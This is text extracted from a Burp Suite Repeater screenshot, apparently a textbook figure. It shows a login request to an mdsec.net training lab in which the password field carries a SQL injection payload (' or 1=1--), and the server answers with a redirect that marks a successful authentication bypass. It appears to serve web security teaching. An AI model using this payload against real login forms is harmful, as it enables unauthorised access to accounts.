 burp suite professional
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host mdsec.net follow redirect
< > port 443 use SSL
request
raw params headers hex
POST /auth/319/Default.ashx HTTP/1.1
Referer: https://mdsec.net/auth/319/Default.ashx
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; InfoPath.3; .NET4.0E; FDM; .NET CLR
1.1.4322)
Content-Type: application/x-www-form-urlencoded
Host: mdsec.net
Content-Length: 38
username=admin&password=test'+or+1=1--
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 302 Found
Date: Thu, 14 Apr 2011 14:58:29 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Location: /auth/319/Home.ashx
Set-Cookie: secure; HttpOnly
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/html; charset=utf-8
Content-Length: 142
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="%2fauth%2f319%2fHome.ashx">here</a>.</h2>
</body></html>
+ < > 0 matches
done length: 553 (272 millis)